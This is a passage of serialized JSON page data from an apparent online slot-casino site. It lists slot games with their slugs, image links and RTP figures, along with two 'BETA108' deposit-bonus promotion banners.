Sea","spirit-of-the-sea","7ca4d556bfba2dd890d8adacc547524a",0.2,"https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["20o","20p"],"1763006938592",{"$numberLong":"20r"},{"$date":"20s"},96.77,{"given":"20u"},{"seq":"bw","seq_by_brand":"9m","game_code":"cj","provider_gid":"20h","game_name":"20i","has_demo":"9m","slug":"20j","category_slug":"b4","brand_slug":"cm","image":"20k","img_v":"20l","img_src":"20m","img_base_size":"20n","game_types":"20q","created_at":"20t","rtp":"20v"},"ee1001",{"v1":"20x","v2":"9h"},"Domino Bali Deluxe","domino-bali-deluxe","aed5246f18e2ca7477a8a76c317212a0","https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0",{"w":"sy","h":"de"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},["214","215"],"1759129351845",{"$numberLong":"217"},{"$date":"218"},{"given":"10m"},{"seq":"c5","seq_by_brand":"9m","game_code":"bu","provider_gid":"20y","game_name":"20z","has_demo":"9w","slug":"210","category_slug":"b4","brand_slug":"bx","image":"211","img_v":"1z7","img_src":"212","img_base_size":"213","game_types":"216","created_at":"219","rtp":"21a"},"vs20olympx",{"v1":"21c","v2":"9h"},"Gates of Olympus 1000™","gates-of-olympus-1000","6d39308186b2c0ede30a49d0c486e911","https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c5","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["21j","21k","21l"],"1703659276608",{"$numberLong":"21n"},{"$date":"21o"},96,{"given":"21q"},{"seq":"cd","seq_by_brand":"bl","game_code":"b7","provider_gid":"21d","game_name":"21e","has_demo":"9m","slug":"21f","category_slug":"b4","brand_slug":"b9","image":"21g","img_v":"20l","img_src":"21h","img_base_size":"21i","game_types":"21m","created_at":"21p","rtp":"21r"},"vswaysmahwblck",{"v1":"21t","v2":"9h"},"Mahjong Wins 3 - Black Scatter","mahjong-wins-3-black-scatter","b918217637bd8887a37f2f0221bf4609",0.4,"https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["221","222"],"1730109320110",{"$numberLong":"224"},{"$date":"225"},{"given":"1zx"},{"seq":"cl","seq_by_brand":"bw","game_code":"b7","provider_gid":"21u","game_name":"21v","has_demo":"9m","slug":"21w","category_slug":"b4","brand_slug":"b9","image":"21x","img_v":"21y","img_src":"21z","img_base_size":"220","game_types":"223","created_at":"226","rtp":"227"},"pop_d24dc3b8_qsp",{"v1":"229","v2":"9h"},"Epic Fish Marlin Madness","epic-fish-marlin-madness","6462026354e4b6b9b0ec979262d5674e","https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["22g","22h"],"1760088129398",{"$numberLong":"22j"},{"$date":"22k"},96.12,{"given":"22m"},{"seq":"cu","seq_by_brand":"1z1","game_code":"d0","provider_gid":"22a","game_name":"22b","has_demo":"9w","slug":"22c","category_slug":"b4","brand_slug":"d3","image":"22d","img_v":"1z7","img_src":"22e","img_base_size":"22f","game_types":"22i","created_at":"22l","rtp":"22n"},"vs5luckyt1kly",{"v1":"22p","v2":"9h"},"Lucky Tiger 1000","lucky-tiger-1000","a699a8da4a470846b0c1998941844114","https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114",{"w":"sy","h":"de"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},["22w","22x"],"1743422885585",{"$numberLong":"22z"},{"$date":"230"},{"given":"1zx"},{"seq":"d2","seq_by_brand":"bw","game_code":"dv","provider_gid":"22q","game_name":"22r","has_demo":"9m","slug":"22s","category_slug":"b4","brand_slug":"dx","image":"22t","img_v":"1z7","img_src":"22u","img_base_size":"22v","game_types":"22y","created_at":"231","rtp":"232"},"vs20starlightx",{"v1":"234","v2":"9h"},"Starlight Princess 1000","starlight-princess-1000","220106934a3dcdf7fc45d13bf8c3cbe5","https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c5","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["23b","23c","23d"],"1691066775375",{"$numberLong":"23f"},{"$date":"23g"},{"min":"9w","max":"9w"},{"given":"1zx"},{"seq":"di","seq_by_brand":"cd","game_code":"b7","provider_gid":"235","game_name":"236","has_demo":"9m","slug":"237","category_slug":"b4","brand_slug":"b9","image":"238","img_v":"1z7","img_src":"239","img_base_size":"23a","game_types":"23e","created_at":"23h","bets":"23i","rtp":"23j"},"vs20fruitswx",{"v1":"23l","v2":"9h"},"Sweet Bonanza 1000","sweet-bonanza-1000","68585ca56ca4bd96989c71fce118b8b6","https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c5","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["23s","23t","23u"],"1716532109192",{"$numberLong":"23w"},{"$date":"23x"},{"given":"1zx"},{"seq":"dp","seq_by_brand":"cl","game_code":"b7","provider_gid":"23m","game_name":"23n","has_demo":"9m","slug":"23o","category_slug":"b4","brand_slug":"b9","image":"23p","img_v":"1z7","img_src":"23q","img_base_size":"23r","game_types":"23v","created_at":"23y","rtp":"23z"},"74",{"v1":"241","v2":"9h"},"Mahjong Ways 2","mahjong-ways-2","f24e33352829cf3475df062f42e059ef","https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},["248"],"1673538899588",{"$numberLong":"24a"},{"$date":"24b"},96.95,{"given":"24d"},{"seq":"dw","seq_by_brand":"bh","game_code":"be","provider_gid":"242","game_name":"243","has_demo":"9w","slug":"244","category_slug":"b4","brand_slug":"bi","image":"245","img_v":"1z7","img_src":"246","img_base_size":"247","game_types":"249","created_at":"24c","rtp":"24e"},"135",{"v1":"24g","v2":"9h"},"Wild Bounty Showdown","wild-bounty-showdown","a27f7b629697af8fd4be95698b405e49","https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49",{"w":"sy","h":"de"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},["24n","24o"],"1673538900743",{"$numberLong":"24q"},{"$date":"24r"},96.75,{"given":"24t"},{"seq":"e4","seq_by_brand":"bl","game_code":"be","provider_gid":"24h","game_name":"24i","has_demo":"9w","slug":"24j","category_slug":"b4","brand_slug":"bi","image":"24k","img_v":"1z7","img_src":"24l","img_base_size":"24m","game_types":"24p","created_at":"24s","rtp":"24u"},"625",{"v1":"24w","v2":"9h"},"SUPER MAHJONG DELUXE","super-mahjong-deluxe","0f24ad48867a50ce331205dc4d1d9d30","https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["253","254"],"1751344800215",{"$numberLong":"256"},{"$date":"257"},{"given":"ff"},{"seq":"em","seq_by_brand":"9m","game_code":"cb","provider_gid":"24x","game_name":"24y","has_demo":"9m","slug":"24z","category_slug":"b4","brand_slug":"ce","image":"250","img_v":"21y","img_src":"251","img_base_size":"252","game_types":"255","created_at":"258","rtp":"259"},"PSS-ON-00159",{"v1":"25b","v2":"9h"},"HORDE 2 WINTER","horde-2-winter","b481b143794ecc87bea543e0ffc9347e","https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["25i","25j"],"1735879642654",{"$numberLong":"25l"},{"$date":"25m"},{"given":"24d"},{"seq":"ev","seq_by_brand":"bh","game_code":"fh","provider_gid":"25c","game_name":"25d","has_demo":"9m","slug":"25e","category_slug":"b4","brand_slug":"fk","image":"25f","img_v":"1z7","img_src":"25g","img_base_size":"25h","game_types":"25k","created_at":"25n","rtp":"25o"},"S-GS05","132",{"v1":"25q","v2":"25r"},"The Great Safari","the-great-safari","b467c97004d4c8e6369bac19ff09e079","https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079",{"w":"sy","h":"de"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},["25y","25z"],"1677067957632",{"$numberLong":"261"},{"$date":"262"},{"given":"21q"},{"seq":"f3","seq_by_brand":"bh","game_code":"cj","provider_gid":"25s","game_name":"25t","has_demo":"9m","slug":"25u","category_slug":"b4","brand_slug":"cm","image":"25v","img_v":"1z7","img_src":"25w","img_base_size":"25x","game_types":"260","created_at":"263","rtp":"264"},"10068",{"v1":"266","v2":"9h"},"Sugar Crush","sugar-crush","d1e2587db21550d20a58988ad8c37f89","https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["26d","26e"],"1746524357576",{"$numberLong":"26g"},{"$date":"26h"},{"given":"ff"},{"seq":"fb","seq_by_brand":"1z1","game_code":"e2","provider_gid":"267","game_name":"268","has_demo":"9m","slug":"269","category_slug":"b4","brand_slug":"e5","image":"26a","img_v":"1z7","img_src":"26b","img_base_size":"26c","game_types":"26f","created_at":"26i","rtp":"26j"},"22084",{"v1":"26l","v2":"9h"},"Jungle Bang Bang","jungle-bang-bang","08d0b9abaf22dd54a1d2de12c0cdf91d","https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["26s","26t"],"1753856925050",{"$numberLong":"26v"},{"$date":"26w"},{"given":"1zx"},{"seq":"fj","seq_by_brand":"1z1","game_code":"i2","provider_gid":"26m","game_name":"26n","has_demo":"9m","slug":"26o","category_slug":"b4","brand_slug":"i5","image":"26p","img_v":"1z7","img_src":"26q","img_base_size":"26r","game_types":"26u","created_at":"26x","rtp":"26y"},"10044",{"v1":"270","v2":"9h"},"Dragon Chi’s Quest","dragon-chi-s-quest","36e761d09491e93537a0dafa5862dbe7","https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["277","278"],"1707285774810",{"$numberLong":"27a"},{"$date":"27b"},97.1,{"given":"27d"},{"seq":"fj","seq_by_brand":"1z1","game_code":"e2","provider_gid":"271","game_name":"272","has_demo":"9m","slug":"273","category_slug":"b4","brand_slug":"e5","image":"274","img_v":"1z7","img_src":"275","img_base_size":"276","game_types":"279","created_at":"27c","rtp":"27e"},"10073",{"v1":"27g","v2":"9h"},"Maya: Elemental Totem 2","maya-elemental-totem-2","cb2d6ec75a6e71d10da520a50ccbaf26","https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["27n","27o"],"1749186830259",{"$numberLong":"27q"},{"$date":"27r"},97.08,{"given":"27t"},{"seq":"fz","seq_by_brand":"1z1","game_code":"e2","provider_gid":"27h","game_name":"27i","has_demo":"9m","slug":"27j","category_slug":"b4","brand_slug":"e5","image":"27k","img_v":"1z7","img_src":"27l","img_base_size":"27m","game_types":"27p","created_at":"27s","rtp":"27u"},"sTreaAtlan",{"v1":"27w","v2":"9h"},"Treasure of Atlantis","treasure-of-atlantis","64731d06c289895ba53499e95bcefd6c","https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["283","284"],"1750057314200",{"$numberLong":"286"},{"$date":"287"},97.06,{"given":"289"},{"seq":"g7","seq_by_brand":"9m","game_code":"f9","provider_gid":"27x","game_name":"27y","has_demo":"9m","slug":"27z","category_slug":"b4","brand_slug":"fc","image":"280","img_v":"1z7","img_src":"281","img_base_size":"282","game_types":"285","created_at":"288","rtp":"28a"},["1zh","1zz","20f","20w","21b","21s","228","22o","233","23k","240","24f","24v","25a","25p","265","26k","26z","27f","27v","28b"],"2024120315371800000075880f6843__BETA108__360x230.jpg","BETA108 > BONUS NEW MEMBER 30% ALL SLOT","Bonus Khusus Permainan Slot","Promo",{"image":"28d","title":"28e","description":"28f","type":"28g"},"2024120315380700000079c3124f0e__BETA108__360x230.jpg","BETA108 > BONUS DEPOSIT HARIAN 10% ALL SLOT",{"image":"28i","title":"28j","description":"28f","type":"28g"},["28h","28k"],["87"],["b4","10v"],{"game_types":"28m","limit":"fr","category":"28n"},{"v1":"1z2","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["28r","28s"],{"$numberLong":"1zd"},{"$date":"28u"},{"given":"ff"},{"seq":"9m","seq_by_brand":"1z1","game_code":"cb","provider_gid":"28p","game_name":"1z4","has_demo":"9m","slug":"1z5","category_slug":"b4","brand_slug":"ce","image":"1z6","img_v":"1z7","img_src":"1z8","img_base_size":"28q","game_types":"28t","created_at":"28v","rtp":"28w"},{"v1":"1zi","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c5","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["290","291","292"],{"$numberLong":"1zu"},{"$date":"294"},{"given":"1zx"},{"seq":"bh","seq_by_brand":"bh","game_code":"b7","provider_gid":"28y","game_name":"1zk","has_demo":"9m","slug":"1zl","category_slug":"b4","brand_slug":"b9","image":"1zm","img_v":"1z7","img_src":"1zn","img_base_size":"28z","game_types":"293","created_at":"295","rtp":"296"},{"v1":"200","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["29a","29b"],{"$numberLong":"20b"},{"$date":"29d"},{"given":"ff"},{"seq":"bl","seq_by_brand":"9m","game_code":"fh","provider_gid":"298","game_name":"202","has_demo":"9m","slug":"203","category_slug":"b4","brand_slug":"fk","image":"204","img_v":"205","img_src":"206","img_base_size":"299","game_types":"29c","created_at":"29e","rtp":"29f"},{"v1":"20g","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["29j","29k"],{"$numberLong":"20r"},{"$date":"29m"},{"given":"20u"},{"seq":"bw","seq_by_brand":"9m","game_code":"cj","provider_gid":"29h","game_name":"20i","has_demo":"9m","slug":"20j","category_slug":"b4","brand_slug":"cm","image":"20k","img_v":"20l","img_src":"20m","img_base_size":"29i","game_types":"29l","created_at":"29n","rtp":"29o"},{"v1":"20x","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},["29s","29t"],{"$numberLong":"217"},{"$date":"29v"},{"given":"10m"},{"seq":"c5","seq_by_brand":"9m","game_code":"bu","provider_gid":"29q","game_name":"20z","has_demo":"9w","slug":"210","category_slug":"b4","brand_slug":"bx","image":"211","img_v":"1z7","img_src":"212","img_base_size":"29r","game_types":"29u","created_at":"29w","rtp":"29x"},{"v1":"21c","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c5","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["2a1","2a2","2a3"],{"$numberLong":"21n"},{"$date":"2a5"},{"given":"21q"},{"seq":"cd","seq_by_brand":"bl","game_code":"b7","provider_gid":"29z","game_name":"21e","has_demo":"9m","slug":"21f","category_slug":"b4","brand_slug":"b9","image":"21g","img_v":"20l","img_src":"21h","img_base_size":"2a0","game_types":"2a4","created_at":"2a6","rtp":"2a7"},{"v1":"21t","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2ab","2ac"],{"$numberLong":"224"},{"$date":"2ae"},{"given":"1zx"},{"seq":"cl","seq_by_brand":"bw","game_code":"b7","provider_gid":"2a9","game_name":"21v","has_demo":"9m","slug":"21w","category_slug":"b4","brand_slug":"b9","image":"21x","img_v":"21y","img_src":"21z","img_base_size":"2aa","game_types":"2ad","created_at":"2af","rtp":"2ag"},{"v1":"229","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2ak","2al"],{"$numberLong":"22j"},{"$date":"2an"},{"given":"22m"},{"seq":"cu","seq_by_brand":"1z1","game_code":"d0","provider_gid":"2ai","game_name":"22b","has_demo":"9w","slug":"22c","category_slug":"b4","brand_slug":"d3","image":"22d","img_v":"1z7","img_src":"22e","img_base_size":"2aj","game_types":"2am","created_at":"2ao","rtp":"2ap"},{"v1":"22p","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},["2at","2au"],{"$numberLong":"22z"},{"$date":"2aw"},{"given":"1zx"},{"seq":"d2","seq_by_brand":"bw","game_code":"dv","provider_gid":"2ar","game_name":"22r","has_demo":"9m","slug":"22s","category_slug":"b4","brand_slug":"dx","image":"22t","img_v":"1z7","img_src":"22u","img_base_size":"2as","game_types":"2av","created_at":"2ax","rtp":"2ay"},{"v1":"234","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c5","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["2b2","2b3","2b4"],{"$numberLong":"23f"},{"$date":"2b6"},{"min":"9w","max":"9w"},{"given":"1zx"},{"seq":"di","seq_by_brand":"cd","game_code":"b7","provider_gid":"2b0","game_name":"236","has_demo":"9m","slug":"237","category_slug":"b4","brand_slug":"b9","image":"238","img_v":"1z7","img_src":"239","img_base_size":"2b1","game_types":"2b5","created_at":"2b7","bets":"2b8","rtp":"2b9"},"464",{"v1":"2bb","v2":"9h"},"Fortune King Jackpot","fortune-king-jackpot","f0804c353def5dda9b9c01d78e2aa22c","https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c",{"w":"sy","h":"de"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2bi"],"1725094440197",{"$numberLong":"2bk"},{"$date":"2bl"},{"seq":"dp","seq_by_brand":"1z1","game_code":"117","provider_gid":"2bc","game_name":"2bd","has_demo":"9m","slug":"2be","category_slug":"10v","brand_slug":"ce","image":"2bf","img_v":"1z7","img_src":"2bg","img_base_size":"2bh","game_types":"2bj","created_at":"2bm"},{"v1":"23l","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c5","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["2bq","2br","2bs"],{"$numberLong":"23w"},{"$date":"2bu"},{"given":"1zx"},{"seq":"dp","seq_by_brand":"cl","game_code":"b7","provider_gid":"2bo","game_name":"23n","has_demo":"9m","slug":"23o","category_slug":"b4","brand_slug":"b9","image":"23p","img_v":"1z7","img_src":"23q","img_base_size":"2bp","game_types":"2bt","created_at":"2bv","rtp":"2bw"},{"v1":"24g","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},["2c0","2c1"],{"$numberLong":"24q"},{"$date":"2c3"},{"given":"24t"},{"seq":"e4","seq_by_brand":"bl","game_code":"be","provider_gid":"2by","game_name":"24i","has_demo":"9w","slug":"24j","category_slug":"b4","brand_slug":"bi","image":"24k","img_v":"1z7","img_src":"24l","img_base_size":"2bz","game_types":"2c2","created_at":"2c4","rtp":"2c5"},{"v1":"24w","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2c9","2ca"],{"$numberLong":"256"},{"$date":"2cc"},{"given":"ff"},{"seq":"em","seq_by_brand":"9m","game_code":"cb","provider_gid":"2c7","game_name":"24y","has_demo":"9m","slug":"24z","category_slug":"b4","brand_slug":"ce","image":"250","img_v":"21y","img_src":"251","img_base_size":"2c8","game_types":"2cb","created_at":"2cd","rtp":"2ce"},{"v1":"25b","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2ci","2cj"],{"$numberLong":"25l"},{"$date":"2cl"},{"given":"24d"},{"seq":"ev","seq_by_brand":"bh","game_code":"fh","provider_gid":"2cg","game_name":"25d","has_demo":"9m","slug":"25e","category_slug":"b4","brand_slug":"fk","image":"25f","img_v":"1z7","img_src":"25g","img_base_size":"2ch","game_types":"2ck","created_at":"2cm","rtp":"2cn"},{"v1":"25q","v2":"25r"},{"w":"sy","h":"de"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},["2cr","2cs"],{"$numberLong":"261"},{"$date":"2cu"},{"given":"21q"},{"seq":"f3","seq_by_brand":"bh","game_code":"cj","provider_gid":"2cp","game_name":"25t","has_demo":"9m","slug":"25u","category_slug":"b4","brand_slug":"cm","image":"25v","img_v":"1z7","img_src":"25w","img_base_size":"2cq","game_types":"2ct","created_at":"2cv","rtp":"2cw"},{"v1":"266","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2d0","2d1"],{"$numberLong":"26g"},{"$date":"2d3"},{"given":"ff"},{"seq":"fb","seq_by_brand":"1z1","game_code":"e2","provider_gid":"2cy","game_name":"268","has_demo":"9m","slug":"269","category_slug":"b4","brand_slug":"e5","image":"26a","img_v":"1z7","img_src":"26b","img_base_size":"2cz","game_types":"2d2","created_at":"2d4","rtp":"2d5"},{"v1":"26l","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2d9","2da"],{"$numberLong":"26v"},{"$date":"2dc"},{"given":"1zx"},{"seq":"fj","seq_by_brand":"1z1","game_code":"i2","provider_gid":"2d7","game_name":"26n","has_demo":"9m","slug":"26o","category_slug":"b4","brand_slug":"i5","image":"26p","img_v":"1z7","img_src":"26q","img_base_size":"2d8","game_types":"2db","created_at":"2dd","rtp":"2de"},"21009",{"v1":"2dg","v2":"9h"},"GODS GRANT FORTUNE","gods-grant-fortune","3a5f7aecef8995a069bd4e3fcf6dd717","https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2dn","2do"],"1713159569104",{"$numberLong":"2dq"},{"$date":"2dr"},{"seq":"fj","seq_by_brand":"1z1","game_code":"11r","provider_gid":"2dh","game_name":"2di","has_demo":"9w","slug":"2dj","category_slug":"10v","brand_slug":"i5","image":"2dk","img_v":"1z7","img_src":"2dl","img_base_size":"2dm","game_types":"2dp","created_at":"2ds"},{"v1":"270","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2dw","2dx"],{"$numberLong":"27a"},{"$date":"2dz"},{"given":"27d"},{"seq":"fj","seq_by_brand":"1z1","game_code":"e2","provider_gid":"2du","game_name":"272","has_demo":"9m","slug":"273","category_slug":"b4","brand_slug":"e5","image":"274","img_v":"1z7","img_src":"275","img_base_size":"2dv","game_types":"2dy","created_at":"2e0","rtp":"2e1"},{"v1":"27g","v2":"9h"},{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2e5","2e6"],{"$numberLong":"27q"},{"$date":"2e8"},{"given":"27t"},{"seq":"fz","seq_by_brand":"1z1","game_code":"e2","provider_gid":"2e3","game_name":"27i","has_demo":"9m","slug":"27j","category_slug":"b4","brand_slug":"e5","image":"27k","img_v":"1z7","img_src":"27l","img_base_size":"2e4","game_types":"2e7","created_at":"2e9","rtp":"2ea"},["28x","297","29g","29p","29y","2a8","2ah","2aq","2az","2ba","2bn","2bx","2c6","2cf","2co","2cx","2d6","2df","2dt","2e2","2eb"],"101",{"v1":"2ed","v2":"9h"},"pragmatic","151b22cfd5e0ce80306f306427fc90ec","https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec",{"w":"sy","h":"de"},[],"1677067500257",{"$numberLong":"2ek"},{"$date":"2el"},{"min":"9w","max":"9w"},{"seq":"9m","seq_by_brand":"9m","game_code":"nk","provider_gid":"2ee","game_name":"b5","has_demo":"9w","slug":"2ef","category_slug":"nl","brand_slug":"b9","image":"2eg","img_v":"20l","img_src":"2eh","img_base_size":"2ei","game_types":"2ej","created_at":"2em","bets":"2en"},"lobby",{"v1":"2ep","v2":"9h"},"6c55d045633e986a84498594987b4a99","https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99",{"w":"sy","h":"de"},[],"1677067504004",{"$numberLong":"2ev"},{"$date":"2ew"},{"seq":"bh","seq_by_brand":"cl","game_code":"nq","provider_gid":"2eq","game_name":"no","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"ns","image":"2er","img_v":"1z7","img_src":"2es","img_base_size":"2et","game_types":"2eu","created_at":"2ex"},{"v1":"2ep","v2":"9h"},"AE","c5661ce5a495dde00c8f73735cd9b4bf","https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf",{"w":"sy","h":"de"},[],"1677067498781",{"$numberLong":"2f5"},{"$date":"2f6"},{"seq":"bl","seq_by_brand":"da","game_code":"ny","provider_gid":"2ez","game_name":"2f0","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"o0","image":"2f1","img_v":"1z7","img_src":"2f2","img_base_size":"2f3","game_types":"2f4","created_at":"2f7"},{"v1":"2ep","v2":"9h"},"6319a6c8c321971d77ae1ea6ca18946b","https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b",{"w":"sy","h":"de"},[],"1677067502406",{"$numberLong":"2fe"},{"$date":"2ff"},{"seq":"bw","seq_by_brand":"bl","game_code":"o3","provider_gid":"2f9","game_name":"cz","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"d3","image":"2fa","img_v":"1z7","img_src":"2fb","img_base_size":"2fc","game_types":"2fd","created_at":"2fg"},{"v1":"2ep","v2":"9h"},"cb4014c3c74e58a8092890853c16f309","https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309",{"w":"sy","h":"de"},[],"1677067524710",{"$numberLong":"